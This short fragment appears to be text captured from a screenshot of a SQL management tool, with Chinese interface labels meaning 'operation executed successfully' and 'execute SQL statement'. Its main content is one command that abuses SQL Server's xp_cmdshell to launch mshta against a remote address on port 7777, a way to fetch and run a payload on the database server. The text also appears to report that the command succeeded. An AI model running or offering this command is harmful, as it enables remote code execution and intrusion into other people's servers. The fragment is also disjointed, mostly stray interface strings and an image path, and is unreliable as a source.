 操作成功执行.
确定
分析
执行Sql语句
exec master..xp_cmdshell 'mshta http:// :7777/rLBu0'
Sql语句: